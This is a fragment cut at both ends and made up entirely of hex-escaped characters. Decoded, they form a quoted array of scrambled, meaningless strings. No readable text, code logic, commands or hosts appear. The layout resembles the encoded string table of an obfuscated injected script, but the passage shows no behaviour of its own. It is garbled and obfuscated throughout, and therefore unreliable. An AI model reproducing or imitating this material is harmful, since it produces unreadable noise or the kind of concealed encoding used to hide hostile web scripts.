\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x35\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c